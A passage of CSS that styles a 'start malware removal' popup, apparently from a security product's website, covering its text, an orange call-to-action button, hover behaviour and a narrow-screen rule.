  line-height: 1.8em;
  color: #ffffff;
}
#start-malware-removal-popup .popup-content .popup-body-button {
  display: block;
  width: 270px;
  height: 56px;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  line-height: 56px;
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  background-color: #ff6600;
  border-radius: 4px;
}
#start-malware-removal-popup .popup-content .popup-body-button:hover,
#start-malware-removal-popup .popup-content .popup-body-button:focus {
  text-decoration: none;
}
@media screen and (max-width: 420px) {
  #start-malware-removal-popup {
    width: 300px;
  }
}

/*# sourceMappingURL=[data-uri] */
